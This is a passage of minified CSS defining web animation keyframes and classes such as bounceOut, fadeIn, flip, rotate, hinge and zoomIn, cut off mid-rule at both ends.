1.1, 1.1);}to {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}}@keyframes bounceOut {20% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}50%, 55% {opacity: 1;-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}to {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut;}@-webkit-keyframes bounceOutDown {20% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}@keyframes bounceOutDown {20% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown;}@-webkit-keyframes bounceOutLeft {20% {opacity: 1;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}@keyframes bounceOutLeft {20% {opacity: 1;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft;}@-webkit-keyframes bounceOutRight {20% {opacity: 1;-webkit-transform: translate3d(-20px, 0, 0);transform: translate3d(-20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}@keyframes bounceOutRight {20% {opacity: 1;-webkit-transform: translate3d(-20px, 0, 0);transform: translate3d(-20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight;}@-webkit-keyframes bounceOutUp {20% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}@keyframes bounceOutUp {20% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp;}@-webkit-keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}@keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown;}@-webkit-keyframes fadeInDownBig {from {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInDownBig {from {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig;}@-webkit-keyframes fadeInLeft {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInLeft {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft;}@-webkit-keyframes fadeInLeftBig {from {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInLeftBig {from {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig;}@-webkit-keyframes fadeInRight {from {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInRight {from {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight;}@-webkit-keyframes fadeInRightBig {from {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInRightBig {from {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig;}@-webkit-keyframes fadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUpBig {from {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInUpBig {from {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig;}@-webkit-keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}@keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOutDown {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes fadeOutDown {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown;}@-webkit-keyframes fadeOutDownBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}@keyframes fadeOutDownBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig;}@-webkit-keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}@keyframes fadeOutLeftBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig;}@-webkit-keyframes fadeOutRight {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}@keyframes fadeOutRight {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight;}@-webkit-keyframes fadeOutRightBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}@keyframes fadeOutRightBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig;}@-webkit-keyframes fadeOutUp {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}@keyframes fadeOutUp {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp;}@-webkit-keyframes fadeOutUpBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}@keyframes fadeOutUpBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig;}@-webkit-keyframes flip {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);transform: perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}40% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}50% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}80% {-webkit-transform: perspective(400px) scale3d(.95, .95, .95);transform: perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}to {-webkit-transform: perspective(400px);transform: perspective(400px);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}}@keyframes flip {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);transform: perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}40% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}50% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}80% {-webkit-transform: perspective(400px) scale3d(.95, .95, .95);transform: perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}to {-webkit-transform: perspective(400px);transform: perspective(400px);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}}.animated.flip {-webkit-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip;}@-webkit-keyframes flipInX {from {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}@keyframes flipInX {from {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}.flipInX {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipInX;animation-name: flipInX;}@-webkit-keyframes flipInY {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}@keyframes flipInY {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}.flipInY {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipInY;animation-name: flipInY;}@-webkit-keyframes flipOutX {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);opacity: 0;}}@keyframes flipOutX {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);opacity: 0;}}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible !important;backface-visibility: visible !important;}@-webkit-keyframes flipOutY {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);transform: perspective(400px) rotate3d(0, 1, 0, -15deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);opacity: 0;}}@keyframes flipOutY {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);transform: perspective(400px) rotate3d(0, 1, 0, -15deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);opacity: 0;}}.flipOutY {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipOutY;animation-name: flipOutY;}@-webkit-keyframes lightSpeedIn {from {-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);transform: translate3d(100%, 0, 0) skewX(-30deg);opacity: 0;}60% {-webkit-transform: skewX(20deg);transform: skewX(20deg);opacity: 1;}80% {-webkit-transform: skewX(-5deg);transform: skewX(-5deg);opacity: 1;}to {-webkit-transform: none;transform: none;opacity: 1;}}@keyframes lightSpeedIn {from {-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);transform: translate3d(100%, 0, 0) skewX(-30deg);opacity: 0;}60% {-webkit-transform: skewX(20deg);transform: skewX(20deg);opacity: 1;}80% {-webkit-transform: skewX(-5deg);transform: skewX(-5deg);opacity: 1;}to {-webkit-transform: none;transform: none;opacity: 1;}}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes lightSpeedOut {from {opacity: 1;}to {-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);transform: translate3d(100%, 0, 0) skewX(30deg);opacity: 0;}}@keyframes lightSpeedOut {from {opacity: 1;}to {-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);transform: translate3d(100%, 0, 0) skewX(30deg);opacity: 0;}}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}@-webkit-keyframes rotateIn {from {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, -200deg);transform: rotate3d(0, 0, 1, -200deg);opacity: 0;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateIn {from {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, -200deg);transform: rotate3d(0, 0, 1, -200deg);opacity: 0;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: none;transform: none;opacity: 1;}}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn;}@-webkit-keyframes rotateInDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft;}@-webkit-keyframes rotateInDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight;}@-webkit-keyframes rotateInUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft;}@-webkit-keyframes rotateInUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -90deg);transform: rotate3d(0, 0, 1, -90deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -90deg);transform: rotate3d(0, 0, 1, -90deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight;}@-webkit-keyframes rotateOut {from {-webkit-transform-origin: center;transform-origin: center;opacity: 1;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, 200deg);transform: rotate3d(0, 0, 1, 200deg);opacity: 0;}}@keyframes rotateOut {from {-webkit-transform-origin: center;transform-origin: center;opacity: 1;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, 200deg);transform: rotate3d(0, 0, 1, 200deg);opacity: 0;}}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut;}@-webkit-keyframes rotateOutDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}}@keyframes rotateOutDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft;}@-webkit-keyframes rotateOutDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}@keyframes rotateOutDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight;}@-webkit-keyframes rotateOutUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}@keyframes rotateOutUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft;}@-webkit-keyframes rotateOutUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 90deg);transform: rotate3d(0, 0, 1, 90deg);opacity: 0;}}@keyframes rotateOutUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 90deg);transform: rotate3d(0, 0, 1, 90deg);opacity: 0;}}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight;}@-webkit-keyframes hinge {0% {-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}20%, 60% {-webkit-transform: rotate3d(0, 0, 1, 80deg);transform: rotate3d(0, 0, 1, 80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}40%, 80% {-webkit-transform: rotate3d(0, 0, 1, 60deg);transform: rotate3d(0, 0, 1, 60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;opacity: 1;}to {-webkit-transform: translate3d(0, 700px, 0);transform: translate3d(0, 700px, 0);opacity: 0;}}@keyframes hinge {0% {-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}20%, 60% {-webkit-transform: rotate3d(0, 0, 1, 80deg);transform: rotate3d(0, 0, 1, 80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}40%, 80% {-webkit-transform: rotate3d(0, 0, 1, 60deg);transform: rotate3d(0, 0, 1, 60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;opacity: 1;}to {-webkit-transform: translate3d(0, 700px, 0);transform: translate3d(0, 700px, 0);opacity: 0;}}.hinge {-webkit-animation-name: hinge;animation-name: hinge;}@-webkit-keyframes rollIn {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes rollIn {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}to {opacity: 1;-webkit-transform: none;transform: none;}}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn;}@-webkit-keyframes rollOut {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}}@keyframes rollOut {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes zoomInDown {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInDown {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 